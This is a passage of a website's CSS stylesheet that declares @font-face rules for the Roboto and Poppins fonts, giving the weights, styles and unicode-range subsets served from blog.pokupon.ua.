  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
